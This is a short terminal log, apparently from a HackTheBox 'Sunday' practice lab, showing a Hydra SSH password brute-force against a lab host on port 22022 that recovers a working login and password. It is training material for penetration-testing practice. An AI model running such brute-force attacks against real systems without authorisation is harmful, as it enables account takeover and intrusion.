 ...show and set options...
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-06 07:39:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
n found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per t
ask
[DATA] attacking ssh://10.10.10.76:22022/
[STATUS] 216.00 tries/min, 216 tries in 00:01h, 14344191 to do in 1106:49h, 16 active
[STATUS] 168.00 tries/min, 504 tries in 00:03h, 14343903 to do in 1423:01h, 16 active
[STATUS] 182.29 tries/min, 1276 tries in 00:07h, 14343135 to do in 1311:25h, 16 active
[22022][ssh] host: 10.10.10.76   login: sunny   password: sunday
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 12 final worker threads did not complete until end.
[ERROR] 12 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-06 07:53:09
┌──(kali㉿kali)-[~/Documents/htb/sunday]
└─$ 255 ⨯